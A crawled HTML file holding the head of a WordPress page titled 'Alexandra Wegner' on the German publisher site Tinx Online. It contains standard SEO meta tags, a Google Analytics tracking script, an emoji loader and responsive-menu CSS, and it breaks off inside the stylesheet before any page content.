

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.tinx-online.de/alexandra-wegner/
body_size: 18189
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="de"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="de"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="de"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!-->
<html lang="de"> <!--<![endif]-->
<head>
    <meta name="google-site-verification" content="OfR8oo7sr5XKkZMbqIw5Dz3yxKalcJYsyjSnKs7stGY" />
	<meta name="google-site-verification" content="M8FFciXRuo_vRQwBSb3MbVjghVSn1MNX_c1dM8dnSG8" />
	<meta charset="UTF-8" />
    <!--[if lt IE 9]>
        <script src="http://www.tinx-online.de/wp-content/themes/bebolanding/asset/js/html5.js"></script>
    <![endif]-->
    <!-- Compliance patch for Microsoft browsers -->
    <!--[if lt IE 9]>http://www.tinx-online.de/wp-content/themes/bebolanding/asset/js/IE9.js"></script><![endif]-->

    <!-- Mobile Specific Metas
    ================================================== -->
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v15.9.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Alexandra Wegner - Tinx Online</title>
	<link rel="canonical" href="https://www.tinx-online.de/alexandra-wegner/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Alexandra Wegner - Tinx Online" />
	<meta property="og:url" content="https://www.tinx-online.de/alexandra-wegner/" />
	<meta property="og:site_name" content="Tinx Online" />
	<meta property="article:modified_time" content="2017-08-22T12:57:24+00:00" />
	<meta property="og:image" content="https://www.tinx-online.de/wp-content/uploads/2015/07/bf526b9ca1b4cccd5732108546d22ac8.jpg" />
	<meta property="og:image:width" content="534" />
	<meta property="og:image:height" content="552" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Geschätzte Lesezeit">
	<meta name="twitter:data1" content="1 Minute">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.tinx-online.de/#organization","name":"Tinx Verlag","url":"https://www.tinx-online.de/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://www.tinx-online.de/#logo","inLanguage":"de","url":"https://www.tinx-online.de/wp-content/uploads/2015/07/bf526b9ca1b4cccd5732108546d22ac8.jpg","width":534,"height":552,"caption":"Tinx Verlag"},"image":{"@id":"https://www.tinx-online.de/#logo"}},{"@type":"WebSite","@id":"https://www.tinx-online.de/#website","url":"https://www.tinx-online.de/","name":"Tinx Online","description":"Wir sind dein Verlag","publisher":{"@id":"https://www.tinx-online.de/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://www.tinx-online.de/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"de"},{"@type":"WebPage","@id":"https://www.tinx-online.de/alexandra-wegner/#webpage","url":"https://www.tinx-online.de/alexandra-wegner/","name":"Alexandra Wegner - Tinx Online","isPartOf":{"@id":"https://www.tinx-online.de/#website"},"datePublished":"2017-08-22T12:27:31+00:00","dateModified":"2017-08-22T12:57:24+00:00","breadcrumb":{"@id":"https://www.tinx-online.de/alexandra-wegner/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.tinx-online.de/alexandra-wegner/"]}]},{"@type":"BreadcrumbList","@id":"https://www.tinx-online.de/alexandra-wegner/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"http://www.tinx-online.de/","url":"http://www.tinx-online.de/","name":"Startseite"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.tinx-online.de/alexandra-wegner/","url":"https://www.tinx-online.de/alexandra-wegner/","name":"Alexandra Wegner"}}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.tinx-online.de' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Tinx Online &raquo; Feed" href="http://www.tinx-online.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tinx Online &raquo; Kommentar-Feed" href="http://www.tinx-online.de/comments/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v6.6.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=UA-116905947-1"  type="text/javascript" data-cfasync="false"></script>
			<script type="text/javascript" data-cfasync="false">
				var em_version = '6.6.2';
				var em_track_user = true;
				var em_no_track_reason = '';
				
								var disableStr = 'ga-disable-UA-116905947-1';

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					return document.cookie.indexOf( disableStr + '=true' ) > - 1;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if ( __gtagTrackerIsOptedOut() ) {
					window[disableStr] = true;
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
					window[disableStr] = true;
				}

				if ( 'undefined' === typeof gaOptout ) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];
				if ( em_track_user ) {
					function __gtagTracker() {dataLayer.push( arguments );}
					__gtagTracker( 'js', new Date() );
					__gtagTracker( 'set', {
						'developer_id.dNDMyYj' : true,
						                    });
					__gtagTracker( 'config', 'UA-116905947-1', {
						forceSSL:true,linker:{"domains":["tinx-verlag.de"]},page_path:location.pathname + location.search + location.hash,					} );
										window.gtag = __gtagTracker;										(
						function () {
							/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
							/* ga and __gaTracker compatibility shim. */
							var noopfn = function () {
								return null;
							};
							var newtracker = function () {
								return new Tracker();
							};
							var Tracker = function () {
								return null;
							};
							var p = Tracker.prototype;
							p.get = noopfn;
							p.set = noopfn;
							p.send = function (){
								var args = Array.prototype.slice.call(arguments);
								args.unshift( 'send' );
								__gaTracker.apply(null, args);
							};
							var __gaTracker = function () {
								var len = arguments.length;
								if ( len === 0 ) {
									return;
								}
								var f = arguments[len - 1];
								if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
									if ( 'send' === arguments[0] ) {
										var hitConverted, hitObject = false, action;
										if ( 'event' === arguments[1] ) {
											if ( 'undefined' !== typeof arguments[3] ) {
												hitObject = {
													'eventAction': arguments[3],
													'eventCategory': arguments[2],
													'eventLabel': arguments[4],
													'value': arguments[5] ? arguments[5] : 1,
												}
											}
										}
										if ( typeof arguments[2] === 'object' ) {
											hitObject = arguments[2];
										}
										if ( 'undefined' !== typeof (
											arguments[1].hitType
										) ) {
											hitObject = arguments[1];
										}
										if ( hitObject ) {
											action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
											hitConverted = mapArgs( hitObject );
											__gtagTracker( 'event', action, hitConverted );
										}
									}
									return;
								}

								function mapArgs( args ) {
									var gaKey, hit = {};
									var gaMap = {
										'eventCategory': 'event_category',
										'eventAction': 'event_action',
										'eventLabel': 'event_label',
										'eventValue': 'event_value',
										'nonInteraction': 'non_interaction',
										'timingCategory': 'event_category',
										'timingVar': 'name',
										'timingValue': 'value',
										'timingLabel': 'event_label',
									};
									for ( gaKey in gaMap ) {
										if ( 'undefined' !== typeof args[gaKey] ) {
											hit[gaMap[gaKey]] = args[gaKey];
										}
									}
									return hit;
								}

								try {
									f.hitCallback();
								} catch ( ex ) {
								}
							};
							__gaTracker.create = newtracker;
							__gaTracker.getByName = newtracker;
							__gaTracker.getAll = function () {
								return [];
							};
							__gaTracker.remove = noopfn;
							__gaTracker.loaded = true;
							window['__gaTracker'] = __gaTracker;
						}
					)();
									} else {
										console.log( "" );
					( function () {
							function __gtagTracker() {
								return null;
							}
							window['__gtagTracker'] = __gtagTracker;
							window['gtag'] = __gtagTracker;
					} )();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.tinx-online.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.tinx-online.de/wp-includes/css/dist/block-library/style.min.css?ver=5.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='exactmetrics-popular-posts-style-css'  href='http://www.tinx-online.de/wp-content/plugins/google-analytics-dashboard-for-wp/assets/css/frontend.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css'  href='http://www.tinx-online.de/wp-content/uploads/maxmegamenu/style.css?ver=63165f' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='http://www.tinx-online.de/wp-includes/css/dashicons.min.css?ver=5.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='css-font-awesome-css'  href='http://www.tinx-online.de/wp-content/themes/bebolanding/asset/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='css-animate-css'  href='http://www.tinx-online.de/wp-content/themes/bebolanding/asset/css/animate.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='css-swiper-css'  href='http://www.tinx-online.de/wp-content/themes/bebolanding/asset/css/swiper.min.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='css-bootstrap-css'  href='http://www.tinx-online.de/wp-content/themes/bebolanding/asset/css/bootstrap.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='css-font-lato-css'  href='//fonts.googleapis.com/css?family=Lato%3A100%2C300%2C400%2C700%2C900&#038;ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='css-beboolanding-style-css'  href='http://www.tinx-online.de/wp-content/themes/bebolanding/asset/css/bebo_style.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='css-default-style-css'  href='http://www.tinx-online.de/wp-content/themes/bebolanding/style.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='hugo-custom-style-css'  href='http://www.tinx-online.de/wp-content/themes/bebolanding/asset/css/bebo_style2.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='http://www.tinx-online.de/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='ms-main-css'  href='http://www.tinx-online.de/wp-content/plugins/masterslider/public/assets/css/masterslider.main.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='ms-custom-css'  href='http://www.tinx-online.de/wp-content/uploads/masterslider/custom.css?ver=8.7' type='text/css' media='all' />
<script type='text/javascript' id='exactmetrics-frontend-script-js-extra'>
/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"http:\/\/www.tinx-online.de","hash_tracking":"true","ua":"UA-116905947-1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.tinx-online.de/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=6.6.2' id='exactmetrics-frontend-script-js'></script>
<script type='text/javascript' src='http://www.tinx-online.de/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.tinx-online.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://www.tinx-online.de/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/jq-sticky-anything.min.js?ver=2.1.1' id='stickyAnythingLib-js'></script>
<script type='text/javascript' src='http://www.tinx-online.de/wp-content/themes/bebolanding/asset/js/modernizr.custom.js?ver=1.4.2' id='jquery-modernizr-custom-js'></script>
<script type='text/javascript' src='http://www.tinx-online.de/wp-content/themes/bebolanding/asset/js/swiper.jquery.min.js?ver=3.0.4' id='jquery-swiper-min-js'></script>
<link rel="https://api.w.org/" href="http://www.tinx-online.de/wp-json/" /><link rel="alternate" type="application/json" href="http://www.tinx-online.de/wp-json/wp/v2/pages/850" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tinx-online.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.tinx-online.de/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.12" />
<link rel='shortlink' href='http://www.tinx-online.de/?p=850' />
<link rel="alternate" type="application/json+oembed" href="http://www.tinx-online.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.tinx-online.de%2Falexandra-wegner%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.tinx-online.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.tinx-online.de%2Falexandra-wegner%2F&#038;format=xml" />
<script>var ms_grabbing_curosr='http://www.tinx-online.de/wp-content/plugins/masterslider/public/assets/css/common/grabbing.cur',ms_grab_curosr='http://www.tinx-online.de/wp-content/plugins/masterslider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.1.3 - Responsive Touch Image Slider" />
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://www.tinx-online.de/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><style>button#responsive-menu-button,
#responsive-menu-container {
    display: none;
    -webkit-text-size-adjust: 100%;
}

@media screen and (max-width: 8000px) {

    #responsive-menu-container {
        display: block;
        position: fixed;
        top: 0;
        bottom: 0;
        z-index: 99998;
        padding-bottom: 5px;
        margin-bottom: -5px;
        outline: 1px solid transparent;
        overflow-y: auto;
        overflow-x: hidden;
    }

    #responsive-menu-container .responsive-menu-search-box {
        width: 100%;
        padding: 0 2%;
        border-radius: 2px;
        height: 50px;
        -webkit-appearance: none;
    }

    #responsive-menu-container.push-left,
    #responsive-menu-container.slide-left {
        transform: translateX(-100%);
        -ms-transform: translateX(-100%);
        -webkit-transform: translateX(-100%);
        -moz-transform: translateX(-100%);
    }

    .responsive-menu-open #responsive-menu-container.push-left,
    .responsive-menu-open #responsive-menu-container.slide-left {
        transform: translateX(0);
        -ms-transform: translateX(0);
        -webkit-transform: translateX(0);
        -moz-transform: translateX(0);
    }

    #responsive-menu-container.push-top,
    #responsive-menu-container.slide-top {
        transform: translateY(-100%);
        -ms-transform: translateY(-100%);
        -webkit-transform: translateY(-100%);
        -moz-transform: translateY(-100%);
    }

    .responsive-menu-open #responsive-menu-container.push-top,
    .responsive-menu-open #responsive-menu-container.slide-top {
        transform: translateY(0);
        -ms-transform: translateY(0);
        -webkit-transform: translateY(0);
        -moz-transform: translateY(0);
    }

    #responsive-menu-container.push-right,
    #responsive-menu-container.slide-right {
        transform: translateX(100%);
        -ms-transform: translateX(100%);
        -webkit-transform: translateX(100%);
        -moz-transform: translateX(100%);
    }

    .responsive-menu-open #responsive-menu-container.push-right,
    .responsive-menu-open #responsive-menu-container.slide-right {
        transform: translateX(0);
        -ms-transform: translateX(0);
        -webkit-transform: translateX(0);
        -moz-transform: translateX(0);
    }

    #responsive-menu-container.push-bottom,
    #responsive-menu-container.slide-bottom {
        transform: translateY(100%);
        -ms-transform: translateY(100%);
        -webkit-transform: translateY(100%);
        -moz-transform: translateY(100%);
    }

    .responsive-menu-open #responsive-menu-container.push-bottom,
    .responsive-menu-open #responsive-menu-container.slide-bottom {
        transform: translateY(0);
        -ms-transform: translateY(0);
        -webkit-transform: translateY(0);
        -moz-transform: translateY(0);
    }

    #responsive-menu-container,
    #responsive-menu-container:before,
    #responsive-menu-container:after,
    #responsive-menu-container *,
    #responsive-menu-container *:before,
    #responsive-menu-container *:after {
         box-sizing: border-box;
         margin: 0;
         padding: 0;
    }

    #responsive-menu-container #responsive-menu-search-box,
    #responsive-menu-container #responsive-menu-additional-content,
    #responsive-menu-container #responsive-menu-title {
        padding: 25px 5%;
    }

    #responsive-menu-container #responsive-menu,
    #responsive-menu-container #responsive-menu ul {
        width: 100%;
    }
    #responsive-menu-container #responsive-menu ul.responsive-menu-submenu {
        display: none;
    }

    #responsive-menu-container #responsive-menu ul.responsive-menu-submenu.responsive-menu-submenu-open {
         display: block;
    }

    #responsive-menu-container #responsive-menu ul.responsive-menu-submenu-depth-1 a.responsive-menu-item-link {
        padding-left: 10%;
    }

    #responsive-menu-container #responsive-menu ul.responsive-menu-submenu-depth-2 a.responsive-menu-item-link {
        padding-left: 15%;
    }

    #responsive-menu-container #responsive-menu ul.responsive-menu-submenu-depth-3 a.responsive-menu-item-link {
        padding-left: 20%;
    }

    #responsive-menu-container #responsive-menu ul.responsive-menu-submenu-depth-4 a.responsive-menu-item-link {
        padding-left: 25%;
    }

    #responsive-menu-container #responsive-menu ul.responsive-menu-submenu-depth-5 a.responsive-menu-item-link {
        padding-left: 30%;
    }

    #responsive-menu-container li.responsive-menu-item {
        width: 100%;
        list-style: none;
    }

    #responsive-menu-container li.responsive-menu-item a {
        width: 100%;
        display: block;
        text-decoration: none;
        
        position: relative;
    }


     #responsive-menu-container #responsive-menu li.responsive-menu-item a {
                    padding: 0   5%;
            }

    #responsive-menu-container .responsive-menu-submenu li.responsive-menu-item a {
                    padding: 0   5%;
            }

    #responsive-menu-container li.responsive-menu-item a .fa {
        margin-right: 15px;
    }

    #responsive-menu-container li.responsive-menu-item a .responsive-menu-subarrow {
        position: absolute;
        top: 0;
        bottom: 0;
        text-align: center;
        overflow: hidden;
    }

    #responsive-menu-container li.responsive-menu-item a .responsive-menu-subarrow  .fa {
        margin-right: 0;
    }

    button#responsive-menu-button .responsive-menu-button-icon-inactive {
        display: none;
    }

    button#responsive-menu-button {
        z-index: 99999;
        display: none;
        overflow: hidden;
        outline: none;
    }

    button#responsive-menu-button img {
        max-width: 100%;
    }

    .responsive-menu-label {
        display: inline-block;
        font-weight: 600;
        margin: 0 5px;
        vertical-align: middle;
    }

    .responsive-menu-label .responsive-menu-button-text-open {
        display: none;
    }

    .responsive-menu-accessible {
        display: inline-block;
    }

    .responsive-menu-accessible .responsive-menu-box {
        display: inline-block;
        vertical-align: middle;
    }

    .responsive-menu-label.responsive-menu-label-top,
    .responsive-menu-label.responsive-menu-label-bottom
    {
        display: block;
        margin: 0 auto;
    }

    button#responsive-menu-button {
        padding: 0 0;
        display: inline-block;
        cursor: pointer;
        transition-property: opacity, filter;
        transition-duration: 0.15s;
        transition-timing-function: linear;
        font: inherit;
        color: inherit;
        text-transform: none;
        background-color: transparent;
        border: 0;
        margin: 0;
        overflow: visible;
    }

    .responsive-menu-box {
        width: 25px;
        height: 19px;
        display: inline-block;
        position: relative;
    }

    .responsive-menu-inner {
        display: block;
        top: 50%;
        margin-top: -1.5px;
    }

    .responsive-menu-inner,
    .responsive-menu-inner::before,
    .responsive-menu-inner::after {
         width: 25px;
         height: 3px;
         background-color: #fff;
         border-radius: 4px;
         position: absolute;
         transition-property: transform;
         transition-duration: 0.15s;
         transition-timing-function: ease;
    }

    .responsive-menu-open .responsive-menu-inner,
    .responsive-menu-open .responsive-menu-inner::before,
    .responsive-menu-open .responsive-menu-inner::after {
        background-color: #fff;
    }

    button#responsive-menu-button:hover .responsive-menu-inner,
    button#responsive-menu-button:hover .responsive-menu-inner::before,
    button#responsive-menu-button:hover .responsive-menu-inner::after,
    button#responsive-menu-button:hover .responsive-menu-open .responsive-menu-inner,
    button#responsive-menu-button:hover .responsive-menu-open .responsive-menu-inner::before,
    button#responsive-menu-button:hover .responsive-menu-open .responsive-menu-inner::after,
    button#responsive-menu-button:focus .responsive-menu-inner,
    button#responsive-menu-button:focus .responsive-menu-inner::before,
    button#responsive-menu-button:focus .responsive-menu-inner::after,
    button#responsive-menu-button:focus .responsive-menu-open .responsive-menu-inner,
    button#responsive-menu-button:focus .responsive-menu-open .responsive-menu-inner::before,
    button#responsive-menu-button:focus .responsive-menu-open .responsive-menu-inner::after {
        background-color: #fff;
    }

    .responsive-menu-inner::before,
    .responsive-menu-inner::after {
         content: "";
         display: block;
    }

    .responsive-menu-inner::before {
         top: -8px;
    }

    .responsive-menu-inner::after {
         bottom: -8px;
    }

            .responsive-menu-boring .responsive-menu-inner,
.responsive-menu-boring .responsive-menu-inner::before,
.responsive-menu-boring .responsive-menu-inner::after {
    transition-property: none;
}

.responsive-menu-boring.is-active .responsive-menu-inner {
    transform: rotate(45deg);
}

.responsive-menu-boring.is-active .responsive-menu-inner::before {
    top: 0;
    opacity: 0;
}

.responsive-menu-boring.is-active .responsive-menu-inner::after {
    bottom: 0;
    transform: rotate(-90deg);
}    
    button#responsive-menu-button {
        width: 55px;
        height: 55px;
        position: fixed;
        top: 15px;
        right: 5%;
                    background: #000
            }

            .responsive-menu-open button#responsive-menu-button {
            background: #000
        }
    
            .responsive-menu-open button#responsive-menu-button:hover,
        .responsive-menu-open button#responsive-menu-button:focus,
        button#responsive-menu-button:hover,
        button#responsive-menu-button:focus {
            background: #000
        }
    
    button#responsive-menu-button .responsive-menu-box {
        color: #fff;
    }

    .responsive-menu-open button#responsive-menu-button .responsive-menu-box {
        color: #fff;
    }

    .responsive-menu-label {
        color: #fff;
        font-size: 14px;
        line-height: 13px;
            }

    button#responsive-menu-button {
        display: inline-block;
        transition: transform   0.5s, background-color   0.5s;
    }

    
    
    #responsive-menu-container {
        width: 75%;
        left: 0;
        transition: transform   0.5s;
        text-align: left;
                                            background: #212121;
            }

    #responsive-menu-container #responsive-menu-wrapper {
        background: #212121;
    }

    #responsive-menu-container #responsive-menu-additional-content {
        color: #fff;
    }

    #responsive-menu-container .responsive-menu-search-box {
        background: #fff;
        border: 2px solid   #dadada;
        color: #333;
    }

    #responsive-menu-container .responsive-menu-search-box:-ms-input-placeholder {
        color: #C7C7CD;
    }

    #responsive-menu-container .responsive-menu-search-box::-webkit-input-placeholder {
        color: #C7C7CD;
    }

    #responsive-menu-container .responsive-menu-search-box:-moz-placeholder {
        color: #C7C7CD;
        opacity: 1;
    }

    #responsive-menu-container .responsive-menu-search-box::-moz-placeholder {
        color: #C7C7CD;
        opacity: 1;
    }

    #responsive-menu-container .responsive-menu-item-link,
    #responsive-menu-container #responsive-menu-title,
    #responsive-menu-container .responsive-menu-subarrow {
        transition: background-color   0.5s, border-color   0.5s, color   0.5s;
    }

    #responsive-menu-container #responsive-menu-title {
        background-color: #212121;
        color: #fff;
        font-size: 13px;
        text-align: left;
    }

    #responsive-menu-container #responsive-menu-title a {
        color: #fff;
        font-size: 13px;
        text-decoration: none;
    }

    #responsive-menu-container #responsive-menu-title a:hover {
        color: #fff;
    }

    #responsive-menu-container #responsive-menu-title:hover {
        background-color: #212121;
        color: #fff;
    }

    #responsive-menu-container #responsive-menu-title:hover a {
        color: #fff;
    }

    #responsive-menu-container #responsive-menu-title #responsive-menu-title-image {
        display: inline-block;
        vertical-align: middle;
        max-width: 100%;
        margin-bottom: 15px;
    }

    #responsive-menu-container #responsive-menu-title #responsive-menu-title-image img {
                        max-width: 100%;
    }

    #responsive-menu-container #responsive-menu > li.responsive-menu-item:first-child > a {
        border-top: 1px solid   #212121;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-item .responsive-menu-item-link {
        font-size: 13px;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-item a {
        line-height: 40px;
        border-bottom: 1px solid   #212121;
        color: #fff;
        background-color: #212121;
                    height: 40px;
            }

    #responsive-menu-container #responsive-menu li.responsive-menu-item a:hover {
        color: #fff;
        background-color: #3f3f3f;
        border-color: #212121;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-item a:hover .responsive-menu-subarrow {
        color: #fff;
        border-color: #3f3f3f;
        background-color: #3f3f3f;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-item a:hover .responsive-menu-subarrow.responsive-menu-subarrow-active {
        color: #fff;
        border-color: #3f3f3f;
        background-color: #3f3f3f;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-item a .responsive-menu-subarrow {
        right: 0;
        height: 40px;
        line-height: 40px;
        width: 40px;
        color: #fff;
                        border-left: 1px solid #212121;
        
        background-color: #212121;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-item a .responsive-menu-subarrow.responsive-menu-subarrow-active {
        color: #fff;
        border-color: #212121;
        background-color: #212121;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-item a .responsive-menu-subarrow.responsive-menu-subarrow-active:hover {
        color: #fff;
        border-color: #3f3f3f;
        background-color: #3f3f3f;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-item a .responsive-menu-subarrow:hover {
        color: #fff;
        border-color: #3f3f3f;
        background-color: #3f3f3f;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-current-item > .responsive-menu-item-link {
        background-color: #212121;
        color: #fff;
        border-color: #212121;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-current-item > .responsive-menu-item-link:hover {
        background-color: #3f3f3f;
        color: #fff;
        border-color: #3f3f3f;
    }

            #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item .responsive-menu-item-link {
                        font-size: 13px;
            text-align: left;
        }

        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item a {
                            height: 40px;
                        line-height: 40px;
            border-bottom: 1px solid   #212121;
            color: #fff;
            background-color: #212121;
        }

        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item a:hover {
            color: #fff;
            background-color: #3f3f3f;
            border-color: #212121;
        }

        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item a:hover .responsive-menu-subarrow {
            color: #fff;
            border-color: #3f3f3f;
            background-color: #3f3f3f;
        }

        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item a:hover .responsive-menu-subarrow.responsive-menu-subarrow-active {
            color: #fff;
            border-color: #3f3f3f;
            background-color: #3f3f3f;
        }

        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item a .responsive-menu-subarrow {
                                        left:unset;
                right:0;
                        height: 40px;
            line-height: 40px;
            width: 40px;
            color: #fff;
                                        border-left: 1px solid   #212121  !important;
                border-right:unset  !important;
                        background-color: #212121;
        }

        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item a .responsive-menu-subarrow.responsive-menu-subarrow-active {
            color: #fff;
            border-color: #212121;
            background-color: #212121;
        }

        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item a .responsive-menu-subarrow.responsive-menu-subarrow-active:hover {
            color: #fff;
            border-color: #3f3f3f;
            background-color: #3f3f3f;
        }

        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item a .responsive-menu-subarrow:hover {
            color: #fff;
            border-color: #3f3f3f;
            background-color: #3f3f3f;
        }

        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-current-item > .responsive-menu-item-link {
            background-color: #212121;
            color: #fff;
            border-color: #212121;
        }

